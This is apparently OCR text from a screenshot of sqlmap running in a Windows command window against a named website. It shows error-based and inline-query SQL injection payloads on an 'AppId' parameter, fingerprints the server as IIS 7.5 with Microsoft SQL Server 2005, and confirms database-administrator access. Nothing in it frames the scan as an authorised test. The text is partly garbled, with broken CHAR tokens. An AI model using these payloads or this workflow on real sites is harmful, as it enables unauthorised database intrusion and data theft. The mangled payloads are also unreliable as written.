 管理员: C:\Windows\system32\cmd.exe
Payload: AppId=11 AND 4400=CONVERT(INT,(CHAR(58) CHAR(109) CHAR(100) CHAR
6) CHAR(58) (SELECT (CASE WHEN (4400=4400) THEN CHAR(49) ELSE CHAR(48) END)) C
R(58) CHAR(99) CHAR(114) CHAR(121) CHAR(58)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: AppId=(SELECT CHAR(58) CHAR(109) CHAR(100) CHAR(116) CHAR(58) (SE
CT (CASE WHEN (6794=6794) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(99)
AR(114) CHAR(121) CHAR(58))
---
[20:36:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:36:19] [INFO] testing if current user is DBA
current user is DBA: True
[20:36:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:36:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\521gx.com'
[*] shutting down at 20:36:20